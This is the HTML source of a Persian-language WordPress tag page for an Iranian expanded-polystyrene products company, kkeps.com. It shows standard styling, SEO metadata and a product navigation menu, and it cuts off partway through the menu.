

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kkeps.com/tag/%D8%B9%D8%A7%DB%8C%D9%82-%D9%85%D8%A7%D9%86%D8%AF%DA%AF%D8%A7%D8%B1-icf/
body_size: 10287
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="utf-8">
<meta property="dc:creator" content="mandegarweb.com Design Team" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>عایق ماندگار icf - شرکت کی کی توسعه تجارت شرکت کی کی توسعه تجارت</title>
<meta name="theme-color" content="#FF6501">
<meta name="language" content="fa_IR">
<meta name="geo.region" content="IR">
<meta name="robots" content="all">

<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="عایق ماندگار icf - شرکت کی کی توسعه تجارت" />
<meta property="og:url" content="https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1-icf/" />
<meta property="og:site_name" content="شرکت کی کی توسعه تجارت" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="عایق ماندگار icf - شرکت کی کی توسعه تجارت" />
<meta name="twitter:label1" content="نوشته‌ها" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://kkeps.com/#person","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a"},{"@type":"WebSite","@id":"https://kkeps.com/#website","url":"https://kkeps.com","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a","publisher":{"@id":"https://kkeps.com/#person"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1-icf/#webpage","url":"https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1-icf/","name":"\u0639\u0627\u06cc\u0642 \u0645\u0627\u0646\u062f\u06af\u0627\u0631 icf - \u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a","isPartOf":{"@id":"https://kkeps.com/#website"},"inLanguage":"fa-IR"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="شرکت کی کی توسعه تجارت &raquo; عایق ماندگار icf خوراک برچسب" href="https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1-icf/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='main-css' href='https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kkeps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kkeps.com/wp-json/wp/v2/tags/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kkeps.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
<meta name="msapplication-TileImage" content="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
</head>

<body class="rtl archive tag tag---icf tag-111 wp-theme-kkeps">
  <div id="content">
    <header class="c-header">
      <div class="container">
        <div class="c-header__top">
          <div class="c-header__col">
            <div class="c-social">
              <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
              <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
              <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
              <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
            </div>
            <a href="https://kkeps.com/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%db%8c%d8%a7%d8%a8-%d8%ac%d9%87%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%be%d9%84%d8%a7/" class="c-link c-link--cooperation"><i class="c-icon c-icon--cooperation"></i>همکاری</a>
<ul id="top-menu" class="c-header__nav"><li id="menu-item-4636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4636 c-header__nav__item"><a href="https://kkeps.com/gallery/" class="c-link c-header__nav__link">گالری</a></li>
<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 c-header__nav__item"><a href="https://kkeps.com/pblog/" class="c-link c-header__nav__link">وبلاگ</a></li>
<li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4637 c-header__nav__item"><a target="_blank" href="https://kkeps.com/wp-content/uploads/2017/05/Cataloge-kkeps.pdf" class="c-link c-header__nav__link">کاتالوگ</a></li>
<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 c-header__nav__item"><a target="_blank" href="https://kkeps.com/contact-us/" class="c-link c-header__nav__link">تماس با ما</a></li>
</ul>          </div>
          <div class="c-header__col">
            <form action="https://kkeps.com" method="get" class="c-search js-search">
              <button type="submit" class="c-search__btn"><i class="c-icon c-icon--search"></i></button>
              <input name="s" placeholder="به دنبال چه چیزی هستید؟" class="c-search__input" autocomplete="off">
            </form>
            <div class="c-header__separator"></div>
            <div class="c-header__contact">
              <i class="c-icon c-icon--phone"></i>
              <div class="c-header__contact__number">
                <a href="tel:02634017052"><span>026</span>34017052</a>
              </div>
            </div>
          </div>
        </div>
        <div class="c-header__main">
          <div class="c-header__col">
            <div class="c-logo">
              <a href="https://kkeps.com/" rel="home">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo.png" width="205" height="96" alt="شرکت کی کی توسعه تجارت">
              </a>
            </div>
          </div>
          <div class="c-header__col">
            <div class="c-nav">
              <a href="#mobile-menu" class="c-nav__burger js-burger">
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
              </a>
              <ul class="c-nav__list">
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/products/" class="c-nav__link">
                    <i class="c-icon c-icon--product"></i>محصولات
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-nav__mega__link">
                        ورق یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/01.png" width="150" height="67" alt="ورق یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/gas-stove/" class="c-nav__mega__link">
                        بسته بندی سفارشی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/02.png" width="123" height="114" alt="بسته بندی سفارشی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-cutting/" class="c-nav__mega__link">
                        ژئوفوم
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="ژئوفوم">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-nav__mega__link">
                        بسته بندی عمومی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی عمومی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/icf-all-eps/" class="c-nav__mega__link">
                        قالب ماندگار ICF
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/05.png" width="154" height="88" alt="قالب ماندگار ICF">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/ceiling-element/" class="c-nav__mega__link">
                        بلوک سقفی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/06.png" width="143" height="61" alt="بلوک سقفی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        پالت یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/07.png" width="170" height="54" alt="پالت یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        نمای ساختمان
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/08.png" width="132" height="98" alt="نمای ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-nav__mega__link">
                        سینی نشاء
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/09.png" width="127" height="101" alt="سینی نشاء">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        یخدان یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/10.png" width="122" height="102" alt="یخدان یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/?p=4423" class="c-nav__mega__link" style="font-size:14px;text-align:center;">
                        قطعات خودرو epp (پلی پروپیلن انبساطی)
                        <img src="https://kkeps.com/wp-content/uploads/2025/10/EPP.png" width="125" height="94" alt="قطعات خودرو epp (پلی پروپیلن انبساطی)">
                      </a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/applications/" class="c-nav__link">
                    <i class="c-icon c-icon--applications"></i>کاربردها
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="#" class="c-nav__mega__link">
                        دکوراسیون
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/01.png" width="37" height="91" alt="دکوراسیون">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-nav__mega__link">
                        بسته بندی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-agriculture/" class="c-nav__mega__link">
                        کشاورزی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/03.png" width="146" height="117" alt="کشاورزی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-building/" class="c-nav__mega__link">
                        ساختمان
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/04.png" width="117" height="130" alt="ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-nav__mega__link">
                        محوطه سازی
